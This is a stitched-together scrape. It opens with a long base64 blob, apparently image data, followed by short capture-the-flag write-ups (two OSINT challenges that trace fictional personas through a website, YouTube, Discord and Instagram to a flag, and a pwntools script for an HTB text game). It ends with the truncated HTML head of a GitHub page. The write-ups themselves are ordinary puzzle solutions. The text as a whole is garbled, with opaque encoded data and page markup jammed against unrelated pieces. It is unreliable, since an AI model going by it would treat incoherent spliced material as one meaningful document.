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 |
## IntroductionIn this challenge, participants are tasked with performing OSINT (Open Source Intelligence) to uncover information leading to the discovery of a hidden flag. It appears that companies frequently experience document leaks, prompting the question of whether this particular company has encountered any such incidents.
## SolutionUpon visiting the provided URL [http://puffer.utctf.live:8756/](http://puffer.utctf.live:8756/), we navigated through the website and found a team section. Among the team members, Cole Minerton, the Marketing/Sales Director, caught our attention.
We searched for Cole Minerton's social media profiles and discovered his YouTube channel. Despite initially seeming like a random channel, the channel description contained a Discord invite link.
After joining the Discord server and thoroughly going through the messages in one of the channels, we stumbled upon an attachment - a PDF document.

After downloading and examining the document, we found the flag written within.

**Flag:** ```utflag{discord_is_my_favorite_document_leaking_service}``` |
We're still trying to figure out who tom's new friend is. Did you dig into them from the forums? They honestly look familiar... and kind of cute.
Think we can find the flag from him?
Developed by: Cyb0rgSw0rd
---
Check out all of the users on the [forums](https://drtomlei.xyz/forums). See the writeup for crypto/aces-aes for how to find it. [g0ldenfalc0n7](https://drtomlei.xyz/user/g0ldenfalc0n7) in particular has some social media links on Twitter and Github. However, searching on other social media sites, we can also find him on instagram [here](https://www.instagram.com/g0ldenfalc0n7/)!
On one of his posts, there is a user named "megamegzthe1337". Scrolling through her posts and comments, we find a [conversation](https://www.instagram.com/p/C44chwnM4IX/) between her and g0ldenfalc0n7 that includes the flag!
jctf{1_l0v3_ram3n_gam1_and_stat3_secr3t5} |
## misc / Stop Drop and Roll
> The Fray: The Video Game is one of the greatest hits of the last... well, we don't remember quite how long. Our "computers" these days can't run much more than that, and it has a tendency to get repetitive...
```plaintext===== THE FRAY: THE VIDEO GAME =====Welcome!This video game is very simpleYou are a competitor in The Fray, running the GAUNTLETI will give you one of three scenarios: GORGE, PHREAK or FIREYou have to tell me if I need to STOP, DROP or ROLLIf I tell you there's a GORGE, you send back STOPIf I tell you there's a PHREAK, you send back DROPIf I tell you there's a FIRE, you send back ROLLSometimes, I will send back more than one! Like this: GORGE, FIRE, PHREAKIn this case, you need to send back STOP-ROLL-DROP!Are you ready? (y/n) ```
This challenge is connecting to a remote container, giving us strings containing GORGE, PHREAK, and FIRE. We are supposed to send the correct translation, of which GORGE is STOP, PHREAK, is DROP, and FIRE is ROLL.
```pythonfrom pwn import *
r = remote('94.237.62.240', 45066)
r.recvuntil(b'(y/n) ')
r.sendline(b'y')
r.recvuntil(b'\n')
tries = 0
while True: try: got = r.recvline().decode() payload = got.replace(", ", "-").replace("GORGE", "STOP").replace("PHREAK", "DROP").replace("FIRE", "ROLL").strip()
r.sendlineafter(b'What do you do?', payload.encode()) tries = tries + 1 log.info(f'{tries}: {payload}') except EOFError: log.success(got.strip()) r.close() break```
And the flag is:
```textHTB{1_wiLl_sT0p_dR0p_4nD_r0Ll_mY_w4Y_oUt!}``` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system" data-a11y-link-underlines="true" >
<head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-0eace2597ca3.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a167e256da9c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-d11f2cf8009b.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-ea7373db06c8.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-afa99dcf40f7.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-af6c685139ba.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-578cdbc8a5a9.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-5cb699a7e247.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-9b32204967c6.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-366b5c973fad.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-42eb5b6ba8cf.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-6d852ff5d319.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-19c85be4af9c.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/repository-6247ca238fd4.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-111be5e4092d.css" />
<script type="application/json" id="client-env">{"locale":"en","featureFlags":["code_vulnerability_scanning","copilot_conversational_ux_history_refs","copilot_smell_icebreaker_ux","copilot_implicit_context","failbot_handle_non_errors","geojson_azure_maps","image_metric_tracking","marketing_forms_api_integration_contact_request","marketing_pages_search_explore_provider","turbo_experiment_risky","sample_network_conn_type","no_character_key_shortcuts_in_inputs","react_start_transition_for_navigations","custom_inp","remove_child_patch","site_features_copilot_cli_ga"]}</script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-1d4e9fd37621.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_dompurify_dist_purify_js-6890e890956f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_oddbird_popover-polyfill_dist_popover_js-7bd350d761f4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_smoothscroll-polyfill_dist_smoothscroll_js-node_modules_stacktrace-parse-a448e4-bb5415637fe0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_failbot_failbot_ts-ede00d92f599.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-29216db1b92a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-9f960d9b217c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_focus-zone_js-086f7a27bac0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-c76945c5961a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_combobox-nav_dist_index_js-node_modules_github_markdown-toolbar-e-820fc0-bc8f02b96749.js"></script><script 